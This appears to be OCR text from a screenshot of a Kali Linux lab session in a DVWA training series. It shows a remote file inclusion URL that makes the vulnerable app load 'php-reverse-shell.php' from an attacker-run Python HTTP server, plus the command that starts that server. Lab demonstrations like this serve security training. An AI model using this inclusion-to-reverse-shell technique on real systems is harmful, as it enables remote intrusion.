 DVWA Series for GURUKULA [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
2
10:52
New Tab
http://10.0.2.15
http://10.0.2.15/ — Visit
Firefox Suggest
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA)
http://127.0.0.1/DVWA/vulnerabilities/fi/?page=10.0.2.15:8000/php-reverse-shell.php
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA)
http://127.0.0.1/DVWA/vulnerabilities/fi/?page=http://10.0.2.15:8000/php-reverse-shell.p
Directory listing for /
http://10.0.2.15:8000
This time, search with:
Kali Linux Kali Tools DB OffSec DVWA
kali@kali: ~/Desktop/rfi
File Actions Edit View Help
(kali㉿kali)-[~]
$ cd /home/kali/Desktop/rfi
(kali㉿kali)-[~/Desktop/rfi]
$ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$
Right Ctrl
GURUKULA